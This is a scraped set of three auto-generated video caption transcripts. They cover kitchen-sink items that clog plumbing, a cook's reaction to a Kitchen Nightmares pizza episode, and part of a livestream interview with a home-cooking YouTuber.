paste that can easily clog your pipes. This

03:25.652 --> 03:30.512
paste sticks to the sides of the drain and
accumulates other debris over time, leading

03:30.512 --> 03:35.472
to serious blockages. Always wipe out floury
bowls with a paper towel before washing them

03:35.472 --> 03:45.732
in the sink. Number 4. Spaghetti and pasta. Pasta might seem soft
and harmless, but it's surprisingly problematic for your plumbing

03:45.732 --> 03:51.352
When pasta sits in water, it continues to
expand, potentially blocking your pipes

03:51.352 --> 03:55.892
Even small bits can swell inside the pipes
and cause blockages, especially when they

03:55.892 --> 04:02.632
catch onto grease or other debris. Always scrape
leftover pasta into the trash or compost bin

04:02.632 --> 04:11.692
Number 5. Rice. pasta, rice is another expanding food
that can wreak havoc on your plumbing. Rice absorbs water

04:11.692 --> 04:17.832
and swells, potentially creating blockages in
your pipes. Sticky rice is especially problematic

04:17.832 --> 04:23.752
as it can turn into a starchy paste that clings
to pipe walls. It's best to dispose of leftover

04:23.752 --> 04:31.412
rice in the trash or compost. Number 6. Coffee
grounds. Many people think coffee grounds are okay

04:31.412 --> 04:36.932
for the garbage disposal, but this is a myth.
Coffee grounds don't break down in water

04:36.932 --> 04:41.512
Instead, they clump together and settle in
your pipes, leading to blockages that even

04:41.512 --> 04:49.652
a garbage disposal can't handle. Used coffee grounds are great
for compost or can be used as a natural fertilizer for plants

04:49.652 --> 04:56.952
Number 7. Eggshells. Eggshells might seem fragile,
but they're surprisingly tough on your plumbing

04:56.952 --> 05:02.732
They break down into small, sand-like particles
that can combine with other debris to form clogs

05:02.732 --> 05:07.532
Some people believe eggshells sharpen
garbage disposal blades, but this isn't true

05:07.532 --> 05:11.332
It's best to toss eggshells in the
trash or crush them up for your garden

05:11.332 --> 05:30.364
Plants love calcium! Number 8. Mashed potatoes. Mashed potatoes might be comfort food for you but they a nightmare for your pipes The starchy consistency
makes them stick to pipe walls attracting other debris and eventually forming a clog They can act like cement in your pipes creating stubborn blockages

05:30.944 --> 05:42.344
Always scrape leftover mashed potatoes into the trash. 9. Seafood Shells Shells from
shrimp, crab, and other seafood are too hard and bulky for your plumbing system

05:43.044 --> 05:47.244
They can damage your garbage disposal and
get stuck in your pipes, leading to clogs

05:47.244 --> 05:52.764
Even if broken into smaller pieces, they can still
cause issues by accumulating in your plumbing

05:53.624 --> 06:02.784
Always dispose of seafood shells in the trash. 10. Oatmeal Oatmeal
might seem harmless, but it's another food that expands with water

06:03.464 --> 06:09.204
In your pipes, it can turn into a thick, glue-like
substance that sticks to the sides and causes blockages

06:09.904 --> 06:16.804
This is especially problematic when combined with other debris.
It's best to scrape leftover oatmeal into the trash or compost bin

06:17.244 --> 06:26.604
11. Bones Bones are far too tough for your garbage
disposal and pipes. They can damage the disposal blades

06:26.604 --> 06:32.144
and get stuck in your pipes, leading to costly
repairs. Even small bones can cause issues

06:32.144 --> 06:37.484
if they build up over time. Always throw bones
in the trash, or save them to make stock if

06:37.484 --> 06:49.164
you're feeling culinary. 12. Pulp from Juice Machines in vegetable pulp
from juicers is highly fibrous and can quickly accumulate in pipes

06:49.164 --> 06:54.264
Over time, this fibrous material can create
large blockages, particularly when combined

06:54.264 --> 07:00.964
with grease or other debris. Instead of putting it down the
drain, add juicer pulp to your compost or use it in baking

07:00.964 --> 07:08.604
recipes for extra fiber. Number 13. Nuts and
Seeds Nuts and seeds are too hard for your garbage

07:08.604 --> 07:16.024
disposal and can damage the blades. Even when ground up, they
can accumulate in the pipes, especially if mixed with grease

07:16.884 --> 07:21.324
This combination can create stubborn,
paste-like clogs that are difficult to remove

07:22.224 --> 07:29.784
It's best to snack on nuts and seeds or add them to
your compost. Number 14. Cheese and Dairy Products

07:30.784 --> 07:35.504
Dairy products can solidify in your pipes,
especially when mixed with other food waste

07:36.324 --> 07:44.204
This can create stubborn blockages that are hard to remove. Cheese, in
particular, can congeal and stick to pipe walls, trapping other debris

07:45.124 --> 07:52.004
Always scrape excess dairy products into the trash
before rinsing dishes. Number 15. Leftover Food Scraps

07:52.004 --> 07:58.884
While it's tempting to rinse plates directly in the sink,
leftover food scraps can accumulate and cause problems

07:59.784 --> 08:11.216
Small bits of food can combine with grease and other debris leading to clogs over time They can also
attract pests to your plumbing system Always scrape plates into the trash or compost before rinsing

08:12.556 --> 08:18.776
Number 16. Paper towels and napkins. Paper towels
and napkins don't break down in water the way

08:18.776 --> 08:24.336
toilet paper does. They can create large blockages
that are difficult to remove and might require

08:24.336 --> 08:29.776
professional help. Even if they make it past your
pipes, they can cause issues at water treatment

08:29.776 --> 08:36.936
plants. Always dispose of paper towels and
napkins in the trash. Number 17. Dental floss

08:37.856 --> 08:42.536
Dental floss might seem small and harmless,
but it can cause big problems in your plumbing

08:43.216 --> 08:48.516
It doesn't break down and can form tangled clumps
inside the pipes. These clumps can trap other

08:48.516 --> 08:54.236
debris, resulting in severe clogs that are hard
to remove. Always throw used dental floss in the

08:54.236 --> 09:02.516
trash. Number 18. Medications. Flushing medications
down the sink or toilet can contaminate water

09:02.516 --> 09:08.116
supplies. Most water treatment facilities aren't
equipped to remove these substances from the water

09:09.016 --> 09:13.396
This can lead to environmental issues and
potentially affect wildlife and human health

09:14.416 --> 09:22.016
Always dispose of medications properly. Many pharmacies
offer take-back programs. Number 19. Cleaning Products

09:22.016 --> 09:31.256
Harsh cleaning chemicals can damage your plumbing and harm the environment.
They can corrode pipes over time, leading to leaks and other plumbing issues

09:32.176 --> 09:38.436
These products can also disrupt the beneficial bacteria in
septic systems and cause problems at water treatment plants

09:39.316 --> 09:43.876
Always use cleaning products as directed and
dispose of excess according to local regulations

09:45.056 --> 09:52.556
Number 20. Candle Wax Candle wax might seem harmless when
melted, but it can cause serious issues in your pipes

09:53.396 --> 09:59.496
As it cools, wax solidifies and can stick to the inside
of your pipes, leading to clogs and drainage issues

10:00.276 --> 10:04.056
It can also trap other debris,
making the blockage worse over time

10:04.696 --> 10:08.596
If you have melted wax in your sink, let
it harden and scrape it into the trash

10:09.776 --> 10:16.976
Protect your pipes. Save your wallet. There you have it. 20
things that should never take a trip down your kitchen sink

10:17.076 --> 10:22.216
Remember, what goes down your drain
doesn't just disappear into thin air

10:22.216 --> 10:27.796
It can come back to haunt you as clogs,
damaged pipes, and expensive repair bills

10:27.796 --> 10:31.636
Being mindful of what you put down the drain
isn't just good for your plumbing, it's

10:31.636 --> 10:38.596
good for your bank account too. A little extra care
now can save you from big headaches and bills later

10:38.596 --> 10:43.596
Thanks for watching and if you found this
video helpful, don't forget to like, subscribe

10:43.596 --> 10:47.616
and share it with your friends. Also,
don't forget the link in the description


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/2gNqiLZ5lrmc/a3475f4d980a88883f626e54ff71f454_en-US.vtt
body_size: 14123
content:
WEBVTT

00:05.000 --> 00:14.220
Hey, welcome back. So a lot of you really enjoyed my
reaction and just my ysis basically on Italy's Best

00:14.220 --> 00:19.000
Butter Chicken and it was a lot of fun to do
it. And some of you wanted to see more of that

00:19.219 --> 00:23.520
And the next thing that came to
my mind is my favorite episode

00:23.520 --> 00:28.840
I think one of my all time favorites
episodes from Kitchen Nightmares

00:29.270 --> 00:38.470
I've rewatched that show so many times and my favorite
one is Panta Leon's the pizza that ate Denver

00:38.470 --> 00:42.540
Now, for those of you who've never seen
kitchen nightmares, you have to see it

00:42.799 --> 00:48.665
Uh, the show is about, um, restaurants are
not doing so well regardless what it is

00:48.825 --> 00:54.794
Um, Chef Gordon Ramsey, who is a
multi Michelin star chef comes in

00:54.845 --> 01:04.135
tries to find his issues, tries to fix the issues. And most times
he leaves the restaurants in a better place than they were when

01:04.135 --> 01:13.319
he got in. So this one is taking place in Denver,
Colorado and the line the pizza that Denver is

01:13.319 --> 01:19.039
just so epic. So why should you see
this from me? From my point of view

01:19.039 --> 01:26.719
Well, I've had, I think about 3.5 4 years of experience
behind the line at a pretty fast paced restaurant

01:26.719 --> 01:32.650
And I can tell when food standards
are not being kept up to par

01:32.650 --> 01:38.879
when the cooks behind the line are
slacking when the owners don't have a goal

01:38.879 --> 01:47.949
And I'm going to try to see and yze what really happens
from my point of view in this kitchen in Greece when

01:47.949 --> 01:55.330
I first got to the U SI was a chef in another place,
but I wanted to buy a place of my own because my

01:55.330 --> 02:00.220
pizza is the best in the whole. Now,
that's just classic. It's perfect

02:00.480 --> 02:04.879
The restaurant had a great start,
won lots of awards and yeah

02:05.019 --> 02:14.520
the owner was super proud of their crust on the pizza. That's
what put them on the map like they made their American

02:14.520 --> 02:19.869
dream come true, basically. Right. So
if you've succeeded and you've made it

02:20.139 --> 02:24.100
you kind of hold on to things very
tightly and you can see that. Um

02:24.100 --> 02:30.660
and the, the proud that the owner was, um, was kind
of displaying in this reenactment of how he must feel

02:30.660 --> 02:37.440
which is awesome. I'm getting some bad
feedback on your pizza. The problem

02:38.339 --> 02:46.500
Now I get it right. They made it, they held those cards
close to their chest because that's what their weapon was

02:46.500 --> 02:52.759
Their, their, their Trump card was,
right. And then they never pivoted

02:53.309 --> 02:57.160
Let's take a look at all these
other companies that failed to pivot

02:57.229 --> 03:04.059
failed to see what the customer
base wanted as they kept going

03:04.369 --> 03:13.630
So, at the restaurant at, uh, where I used to work,
you would not have the same dish in the menu this

03:13.630 --> 03:18.470
summer that you had last summer.
Even if it was a favorite

03:18.470 --> 03:26.050
some favorites, sure, they would stick around. But
you want to keep the public interested at all times

03:26.179 --> 03:32.020
Something new means that you're not stagnant.
You're moving, you're moving with the flow

03:32.500 --> 03:40.630
I believe that you heard this somewhere be like water, right? Be
like water and take a look at other companies that did the same

03:40.630 --> 03:49.630
thing. They didn't want to change Blockbuster
Blackberry Nokia right? Windows with their Mo Os

03:50.070 --> 03:57.910
It just didn't work and they refused to acknowledge
it. My grandpa's pizza is like a white wall tires

04:02.850 --> 04:12.190
Ok? So let's not put too much attention on what the public
is saying here because it is being recorded and I have

04:12.190 --> 04:21.859
read lots of like behind the scenes kind of like stories
and incidents where you kind of get the sense that find

04:21.859 --> 04:25.480
the food might not be up to
date. The food might be greasy

04:25.480 --> 04:34.660
disgusting or ready. Um The people
who are in there might be paid

04:35.019 --> 04:40.619
to basically say what they are saying.
So let's take it with a grain of salt

04:41.059 --> 04:50.220
I do see the queasiness but
yeah, it is a, it is a TV

04:50.220 --> 04:56.820
show. Let's not forget that it's a TV show.
Now, I do want the focus to be the food

04:56.820 --> 05:01.739
So let's just skip forward to where, um,
Gordon Ramsay actually makes the order

05:01.739 --> 05:07.820
Let's see what he's getting and we'll
take a look closer at the food itself

05:08.570 --> 05:14.320
That's pretty bad. That's disgusting. Shut up. All
of you. Now, I think this is kind of very silly

05:14.390 --> 05:22.429
If you're in a professional setting, you're selling
food professionally and you wanna keep that consistency

05:22.429 --> 05:27.920
you wanna keep your returning customers
happy, you want to keep that standard high up

05:28.279 --> 05:36.799
you need to set some standards and that includes knowing
how long a particular recipe needs to cook or bake for

05:36.799 --> 05:46.619
So that every single time it bakes for that exact amount of
time and it's perfect every single time so that even even

05:46.619 --> 05:50.459
a monkey can do it. I'm not
saying that cooks are monkeys

05:50.459 --> 05:55.220
but it should be standardized enough
so that it should be like clockwork

05:55.220 --> 06:01.670
So if you have 10 different orders, you know
exactly how long each of them are gonna go for

06:01.670 --> 06:07.285
So that every single one of them is, it's
gonna be perfect if you have a 10 top

06:07.285 --> 06:11.975
a 12 top, I think at once I
did a 17 top and that was sushi

06:11.975 --> 06:21.515
right? You want every single one of the people who get
the same dish to have the exact same experience and

06:21.515 --> 06:29.570
then fighting around is not gonna help with
that quality. Never seen a calzone so full

06:30.000 --> 06:33.690
I mean, the feeling is cold
that is hideous and might I say

06:33.690 --> 06:43.450
I've always loved poet. She's funny. So funny.
Um, again, a, a product of lack of standardization

06:43.609 --> 06:48.880
and it's possible, I don't know the pizza
scene in the nineties or the eighties in Denver

06:48.880 --> 06:58.170
I, I'm sure maybe if, let's assume the
portions were the exact same that Calzone

06:58.170 --> 07:02.950
was served the exact same way back
then and that resulted in the awards

07:02.950 --> 07:12.035
That's a big assumption, by the way, maybe back then it was
fine to serve these crazy portions to have the pepperoni slices

07:12.035 --> 07:17.885
just stacked uh enormous amounts
of cheese and raw onion. I don't

07:17.885 --> 07:25.144
I would not like raw onions on a pizza. I love onions
on a pizza and I get an onion pizza all the time

07:25.144 --> 07:33.774
Thanks to Domino's India, but raw even I would send that
back and I think I give pretty much a lot of slack when it

07:33.774 --> 07:42.359
comes to restaurant portions and the servings because
I just know like how crazy it can get back there

07:42.359 --> 07:50.170
So again, standardization, let's keep
watching. Looks like to me. Damn it

07:51.500 --> 07:57.399
the complaint is, it's so full, it's cold. Shut
up. You need to always be able to take critique

07:57.399 --> 08:06.579
Um I don't know if that just shut up. Clip was taken from
another point in the service and put in so that it seems

08:06.579 --> 08:11.679
like he's being grouped, the wife. You don't know
what to do in the edits. Um So I'm gonna ignore that

08:12.010 --> 08:22.010
but you always want to know what the complaints are. I
personally don't care or put that much emphasis on um

08:22.089 --> 08:26.190
how great something is even in like
my youtube stuff. If somebody says

08:26.190 --> 08:33.229
hey, it's awesome. Great job. Perfect. Thank
you for that. But when somebody says a critique

08:33.229 --> 08:39.530
I put more emphasis on that
because um I'm gonna try and be as

08:40.289 --> 08:50.020
as better the best that I
can be. How about that? It's

08:50.020 --> 08:59.150
like the pizza that's eight Denver shit. Ok. I'll

08:59.150 --> 09:05.330
let you take that in the grease. That's
gross. Now, I'm not a pizza connoisseur

09:05.330 --> 09:09.190
but everything that I have learned
about a pizza is from this Bible

09:09.190 --> 09:16.210
the Pizza Bible by Tony Geminiani. I've spoken
to him, I think maybe once on Instagram

09:16.530 --> 09:23.909
just a, a fan reaching out to a great
pizza champ. I just sit on the book here

09:24.099 --> 09:29.840
But what I put emphasis on
a pizza is you slice it up

09:30.580 --> 09:35.590
you lift the slice and it holds
its own, it should not flop

09:35.739 --> 09:44.940
it should have a nice crunch. And, well,
I've never personally seen a pizza that has

09:44.940 --> 09:52.250
that much bread. Um, the owner clearly thinks
that it's the best pizza in the country

09:52.559 --> 09:59.729
There's something to be said about the
fake confidence or the overconfidence

10:00.169 --> 10:05.770
which is built of nothing because if
it was the best pizza in the country

10:06.539 --> 10:15.510
well, just saying it doesn't make it come true, it'd
be better if he tried to go into pizza competitions

10:16.270 --> 10:23.919
And that's a thing. Clearly, it's a thing
because Tony Gini is an 11 time world pizza champ

10:23.919 --> 10:29.099
So, why not put your pizza in
there? Maybe if it is that great

10:29.549 --> 10:35.880
you can advertise that. Um, you have to be kind of humble,
you have to have confidence in what you're putting out

10:36.530 --> 10:45.200
but it needs to be built off of a foundation which I don't
see here clearly by the fact that they are the ones who

10:45.200 --> 10:54.510
called Ramsey to fix up the mess for tonight. Chef Ramsey
has divided up the work for the father and son team

10:54.780 --> 10:58.510
and this is perfect. So you need
to have your roles assigned

10:58.510 --> 11:05.799
And the most important part of going into
a service is having all of your prep done

11:05.799 --> 11:13.039
Ideally, there are times where lunch service gets so busy that
you don't have time to have everything prepared for dinner

11:13.039 --> 11:16.690
That's why you need more as
you call bodies on the line

11:17.099 --> 11:26.380
But everybody needs to know what their role is and everything
should be well organized because if you're not running like

11:26.380 --> 11:31.380
a well oiled machine, you most
likely will crash and burn. Well

11:31.380 --> 11:36.109
Pete, in addition to making the pizzas will
be expedited, I should have mentioned earlier

11:36.109 --> 11:39.989
But the expediter is a person who
kind of sets the flow of the kitchen

11:40.179 --> 11:45.929
For example, when you first are
starting your night in my restaurant

11:45.929 --> 11:55.530
at least, um, you wanna really zip through the first couple of
orders because those first initial orders is what sets the tone

11:55.530 --> 12:01.049
of the entire service. And if you see yourself
struggling in those first couple of orders

12:01.340 --> 12:10.575
you better prepare yourself or pull up your socks for the next
couple of them because you really want to head into night

12:10.984 --> 12:16.174
or your land service in a strong
way. What else is on there thinking

12:16.174 --> 12:20.409
Don't you try to throw pizzas in? Now? You don't
think I know what I'm doing, do you? You know

12:20.409 --> 12:24.659
it doesn't really matter how
good of a cook or a chef you are

12:24.830 --> 12:31.090
If you're getting overwhelmed by tickets,
you have lost track of what you're even doing

12:31.789 --> 12:37.809
then those standards are gonna drop all
the way down. You need to stay on top

12:37.809 --> 12:46.710
You need to always know what set or what table you're working
on so that you can really prioritize what you need to and are

12:46.710 --> 12:54.770
not just working with your head down mindlessly.
I know you're focusing but you need a target

12:54.770 --> 13:00.400
Both Pete and Josh are clearly more focused.
Double 16. I'm pretty sure it's rare

13:00.400 --> 13:05.880
but in most episodes of kitchen nightmares,
you get the initial introductions

13:06.059 --> 13:11.520
you have Ramsey actually tasting
the food. You see a full service

13:11.520 --> 13:17.005
which you didn't not seen this episode, which is
a rarity. And then the transformation happens

13:17.005 --> 13:23.594
the soil out to the issue happens all at the same time and
then you see the final service which we just saw right now

13:23.804 --> 13:31.135
Um, it's weird how we didn't see the actual crash
and burn of the service after the tasting initially

13:31.359 --> 13:37.460
Um, but you really got to see what
really happens when you focus

13:37.460 --> 13:43.580
when you have a system when, um, you know,
cook times, you know how to be consistent

13:43.789 --> 13:49.369
And, um, what's pretty cool about
Panta Leonis is if you look them up now

13:49.570 --> 13:54.340
they actually have some really great
reviews and I went on the website

13:54.340 --> 14:01.445
it's modernized. The food looks kind of
great. And if I'm ever around Denver

14:01.594 --> 14:09.284
I would definitely want to try it just because I've seen
this episode maybe half my life and that's a long time

14:09.284 --> 14:18.125
You need these key things that are just talked about in your
kitchen or just in yourself as a leader so that you can then

14:18.125 --> 14:27.299
instill it in the people working in your brigade or, or
under you as line cooks and sous chefs and um shift leaders

14:27.460 --> 14:32.599
And this was a fun experience from me to
film me and I hope you had fun as well

14:32.599 --> 14:41.770
So if you enjoyed this, why not consider supporting
me and becoming a prep cook hit my Patreon page

14:42.179 --> 14:49.219
Let me know what you want to see there and
I'll be happy to do more videos just like this

14:49.590 --> 14:53.849
There's something that you want to
see next. Then let me know down below

14:53.849 --> 15:01.880
If you want a great homemade pizza in a
home oven, check out my recipe down below

15:01.880 --> 15:04.049
you are absolutely going to love it


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/XqaM2nfzNwbB/72492a9bdc3cc8d05c3af5d66fb849aa_en.vtt
body_size: 77074
content:
WEBVTT

00:03.120 --> 00:09.599
well hello everybody i just want to welcome you back to mr cast iron and weekends with mr cast

00:09.599 --> 00:15.040
iron and boy we got a guest for you today i've been looking forward to this

00:15.040 --> 00:20.560
for a long time i've been trying to get karen in here with us and uh you know

00:20.560 --> 00:26.320
this is a special day so i want to go ahead and bring on our guests we got in the kitchen with karen so you guys hold

00:26.320 --> 00:32.558
on just a minute hello karen hello

00:32.559 --> 00:39.200
how are you today i'm doing good good deal man we've already got a few in

00:39.200 --> 00:47.039
the house here looks like uh can you see the comment section um no i don't see anything up in the top

00:47.039 --> 00:52.480
right hand corner can you see comments oh let me let me press comments

00:52.480 --> 00:59.280
oh i do i see it now yeah we got a cookie cooking with steven and

00:59.280 --> 01:06.159
jacqueline's with us got tennessee buck outdoors cooking with jen drinking with gina how

01:06.159 --> 01:13.040
are you good to have you mama misty mama sees texas kitchen's with us and uh

01:13.040 --> 01:18.320
so patty joel's there with us looks like so [Applause]

01:18.320 --> 01:24.320
we got a few popping in here so that's a good deal well i just wanted to welcome you and

01:24.320 --> 01:31.439
thank you for coming on with us i've been looking forward to this and this is pretty exciting because

01:31.439 --> 01:36.960
you're the first you're the actually first woman that has been on here i've had a couple

01:36.960 --> 01:43.040
other women guests that i had invited and for various reasons different things come up

01:43.040 --> 01:50.680
and uh so we've had to reschedule and so you're uh you're the number one you're the first for

01:50.680 --> 01:55.920
uh yeah so

01:55.920 --> 02:03.520
anyway it looks like little eric's here with us kelly's kitchen yeah it looks like big rob with barbecue

02:03.520 --> 02:09.679
pit dogs in here with us too and so we got a whole crew hey everybody

02:09.679 --> 02:15.680
you know i just want everybody to welcome uh karen and uh you know if you guys like i

02:15.680 --> 02:21.200
always say if you guys have any questions for her be sure and leave those in the comment

02:21.200 --> 02:26.560
section and uh we'll try to get those up on the screen so she can answer those

02:26.560 --> 02:32.560
i've got several questions i'm going to ask her and uh i kind of i think i made her nervous a

02:32.560 --> 02:38.239
little earlier i was talking to her a little bit before the uh live stream started and i told her i've

02:38.239 --> 02:45.040
got some questions here and i said i've actually got some other questions that uh is not on the list that i sent you so i

02:45.040 --> 02:51.680
could see a little a little nervousness come up on there but that's okay there's no need in being

02:51.680 --> 02:57.200
nervous it's all good so let's uh let's go ahead and get started if you're ready i'm just kind of

02:57.200 --> 03:02.400
curious um what got you started on youtube

03:02.400 --> 03:08.959
well you know i've always loved youtube whenever i needed a recipe i would always just go on there and go

03:08.959 --> 03:14.400
you know type it in but then 10 months ago i lost my job

03:14.400 --> 03:22.239
and i was in wine sales and so um i was going crazy yeah all my friends

03:22.239 --> 03:30.000
were like you should do a youtube channel i'm like i don't know anything about doing a youtube channel and uh so i just

03:30.000 --> 03:36.400
uh posted my first video five months ago had no clue what i was doing and here i

03:36.400 --> 03:41.920
am today well five months well i'll tell you what

03:41.920 --> 03:47.200
you sure have blown up you've done you've done good i've watched you since the beginning

03:47.200 --> 03:52.720
i don't know what video it was the first video that i ran across it was horrible my first

03:52.720 --> 03:58.640
video was horrible i don't remember which was the first one

03:58.640 --> 04:03.040
that i was yeah i'm sorry

04:03.920 --> 04:10.239
but um i was uh it was about four months after i had lost my job and i was just sitting around and i was

04:10.239 --> 04:16.160
depressed because i had nothing to do and so my friends were just like you love cooking why don't you

04:16.160 --> 04:21.759
you know post some videos and so i was like but i don't know anything about that and

04:21.759 --> 04:27.520
they're like well just post one and so i did and then i did another one and another one and

04:27.520 --> 04:35.440
you know how it goes yeah yeah mama z says you do really well

04:35.440 --> 04:40.800
oh thank you misty cooking with jan says you have done

04:40.800 --> 04:46.000
awesome karen oh thank you jen and kelly

04:46.000 --> 04:54.000
uh kelly's kitchen says this was a perfect decision for you karen you're great at it hey kelly i think so too you do a great

04:54.000 --> 05:01.280
job and uh i'm gonna see if i can't uh pull up your uh

05:01.280 --> 05:10.000
let's see here i'll show your page for just a minute um

05:10.000 --> 05:18.160
so there's karen's page her channel i should say and um i think that's really a neat

05:18.160 --> 05:25.039
uh banner that you've got there with that uh yeah yeah i have a friend she's a

05:25.039 --> 05:32.560
graphic artist and she did that for me yeah that's cool i like it yeah yeah that was really

05:32.560 --> 05:38.160
sweet yeah um now i'm gonna go over here because something

05:38.160 --> 05:44.960
really intrigued me about your about section and if you don't mind i'm just going to read this real quick to our audience

05:44.960 --> 05:50.639
it says hi and welcome to my channel on this channel i will share with you a variety of quick

05:50.639 --> 05:56.000
and easy recipes including appetizers salad main dish and desserts

05:56.000 --> 06:02.080
my goal is to make recipes that are easy to make as well as taste great i will also show you how to make a

06:02.080 --> 06:07.680
variety of cocktails to go with your dishes i love to share my 40 years of

06:07.680 --> 06:13.600
experience i attended culinary school and became a personal chef

06:13.600 --> 06:21.280
as well as a caterer i'm happiest when i'm in the kitchen hence the name of my channel

06:21.280 --> 06:26.319
so that really that just when i read that the first time i thought

06:26.319 --> 06:31.919
that is so cool i like i would like to talk to her about this so if you don't mind kind of

06:31.919 --> 06:37.280
tell us a little bit about that about the 40 years uh

06:37.280 --> 06:43.759
you know of experience and the catering part tell us a little bit about that if you don't mind yeah well

06:43.759 --> 06:51.840
i've been in like the cooking or hospitality industry since i was 15 and i'm 58

06:51.840 --> 06:57.840
now so that's a long time yeah i started my first job at an

06:57.840 --> 07:03.440
italian restaurant when i was 15 and i was in charge of making the garlic

07:03.440 --> 07:08.639
bread and that was my soul job and i used to come home every night and my parents

07:08.639 --> 07:13.759
would like say you stink so bad you go in there and take a shower

07:13.759 --> 07:20.720
because my i would just smell so bad like with garlic and then um i've worked in a lot of

07:20.720 --> 07:26.319
restaurants i've done um cooking classes i've taught at like

07:26.319 --> 07:32.000
sir latob uh i have my own like i said i had my own catering business when i lived in

07:32.000 --> 07:37.120
napa valley for 20 years so i cooked for a lot of um

07:37.120 --> 07:43.280
uh winery owners and celebrities and stuff like that and uh and then

07:43.280 --> 07:48.720
after that i kind of got burned out on owning my own catering business because it's uh

07:48.720 --> 07:54.400
it's a lot of work and then um my second love is wine and so i then i

07:54.400 --> 08:00.160
decided to focus my attention on that and worked a lot of wineries in napa

08:00.160 --> 08:06.160
and um i and now i'm in wine sales but like i said i've i've been laid off

08:06.160 --> 08:12.000
you know for 10 months for that wow well i'll tell you what you sure have filled the spot

08:12.000 --> 08:19.280
by making youtube videos i i think you could probably replace it someday

08:19.280 --> 08:24.960
i've been having such a great time yeah and it shows i mean i i really enjoy

08:24.960 --> 08:31.360
watching your videos i've watched several of them and uh you know that makes me think of something too

08:31.360 --> 08:37.760
um i've noticed something that many people are doing and that's shorts and you've done that

08:37.760 --> 08:44.240
and you've seemed to do pretty well with that uh yeah i have done pretty well with

08:44.240 --> 08:50.080
that i've probably done maybe 15 shorts and um the best ones i've had

08:50.080 --> 08:55.519
have been from anywhere from 3.5 thousand to two point five thousand

08:55.519 --> 09:01.920
but then uh theo the other ones have been seven eight hundred views which is still pretty good

09:01.920 --> 09:07.120
um but yeah it's been fun doing those and i i can say that i've gotten at

09:07.120 --> 09:14.990
least 100 subscribers from doing shorts really so if anyone's thinking about doing them it's it's a good idea

09:14.990 --> 09:20.399
[Music] i've done one and i just hadn't seem to be able to get on board with it for some

09:20.399 --> 09:25.920
reason i don't well you know the whole uh analytics of the shorts it doesn't make sense

09:25.920 --> 09:31.440
like some people get really picked up and others don't so i don't really understand the whole

09:31.440 --> 09:37.680
you know analytics of it but yeah it's worth a try yeah

09:37.680 --> 09:45.600
misty says do you have your watch hours yet no i don't i'm i actually only have 2

09:45.600 --> 09:52.959
000 watch hours so i still need another 2 000. yeah yeah yeah it takes a long time i

09:52.959 --> 09:59.920
mean i've only been doing it for five months so yeah yeah four thousand hours takes a

09:59.920 --> 10:06.000
while no doubt it does we've had several other people come in with us here we got

10:06.000 --> 10:12.079
uh i'm going to try to hit them i don't have theresa here with me daddy dutch is in the house

10:12.079 --> 10:17.440
uh let's see here again

10:17.440 --> 10:22.720
yeah michelle butler good to have y'all taylor's firing smoke

10:22.720 --> 10:29.920
julie gilpin good to see you i'm glad you guys are here yeah i'm glad they're all here hey you

10:29.920 --> 10:35.600
know what i'm thinking about it folks if you've not yet subscribed to karen's channel

10:35.600 --> 10:40.720
uh be sure and go over to her channel and take a look around at some of her videos

10:40.720 --> 10:46.800
uh leave her a thumbs up on those videos and hit the subscribe button if you if you like our channel

10:46.800 --> 10:52.800
and likewise if you've not been to my channel yet we would certainly appreciate you going over and take a look around at some of our stuff

10:52.800 --> 11:00.560
and uh and if you like that leave us a thumbs up or hit the subscribe button we certainly appreciate it and but anyway

11:00.560 --> 11:06.959
and also like if you guys have any questions be sure and leave them in the in the comment section here we'll be glad to try to get those up on the

11:06.959 --> 11:12.000
screen i'm trying to wing it by myself teresa had to go do some stuff usually she's

11:12.000 --> 11:17.120
kind of telling me in the background what's going on and who's asking questions so if i

11:17.120 --> 11:24.240
miss some questions you know i'm not missing them on purpose i'm just trying to focus here but anyway uh

11:24.240 --> 11:29.519
you know i wanted to ask you too of course i know your channel is about cooking

11:29.519 --> 11:35.600
but uh just the reason why you went in this direction because it was something you were familiar with i guess from

11:35.600 --> 11:40.720
from working and catering and everything

11:40.720 --> 11:48.480
well i know we all have a certain favorite channel and i have certain favorite ones that i

11:48.480 --> 11:54.639
like to watch some of them that are actually food channels and some of them that are not what's one of your favorite foodie

11:54.639 --> 12:00.480
channels that you just like to go check out i mean there's so many out there but there's got to be one favorite you like to go

12:00.480 --> 12:06.240
check out a little bit or make sure you got that bell notification turned on when they

12:06.240 --> 12:13.360
upload you be sure and watch our video real quick uh uh definitely jill at yesteryear

12:13.360 --> 12:20.959
yester kitchen yeah she is my go-to channel she has the best recipes but i have so

12:20.959 --> 12:27.200
many it's so hard yeah one of the first one of the first

12:27.200 --> 12:35.279
channels i ever um subscribed to was um ellen's delicious dishes and she has a

12:35.279 --> 12:42.639
lot of great recipes there and um gosh yeah there's just so many

12:42.639 --> 12:49.279
yeah that's true and it's hard to keep up with all the videos that get uploaded too i try to watch everybody i'm

12:49.279 --> 12:56.079
subscribed to and man i find myself sometimes a day or two later and i i try to watch i try to

12:56.079 --> 13:01.920
watch them as quickly as possible because you know the first 24 hours of a video

13:01.920 --> 13:07.440
is probably the most crucial as far as getting it oh and yeah

13:07.440 --> 13:13.920
youtube algorithm i mean it really the first 24 hours really helps not only just the watching but also the

13:13.920 --> 13:20.160
comments uh i try to always comment on all of my videos within the first 24 hours because

13:20.160 --> 13:25.200
that increases engagement time excuse me engagement time

13:25.200 --> 13:32.560
and so try to do that but it's hard i know it is yeah i actually wrote down some because i knew you were going to ask me this

13:32.560 --> 13:38.880
see you there uh my my go-to favorites but i have so many including one that i

13:38.880 --> 13:45.839
see here deborah's delicious dishes but i love chef christy time to cook um

13:45.839 --> 13:51.360
everyday home cooking ellen's homemade delights

13:51.360 --> 13:58.639
and uh cast iron skillet kitchen and of course you oh well thank you very

13:58.639 --> 14:05.760
much i just seen a couple questions here i just kind of missed that

14:06.160 --> 14:16.320
see if i can find that real quick uh

14:16.320 --> 14:22.000
well it was about your dogs i think do you have some dogs what was your dog's names yeah which

14:22.000 --> 14:27.760
which ones let's see where is that i just seen that

14:27.760 --> 14:35.760
hell anyway what are your dogs yeah i i tend to have a little dog collecting problem

14:35.760 --> 14:40.800
i love dogs there it is what's your fur baby's name

14:40.800 --> 14:47.360
oh okay hey jerry ellen um well we have two but we just inquire

14:47.360 --> 14:53.519
acquired a new one a little rescue so um the the black and white one his name is

14:53.519 --> 14:59.760
louie and then the little black and tan tiny one her name is trinket she's 16.

14:59.760 --> 15:07.839
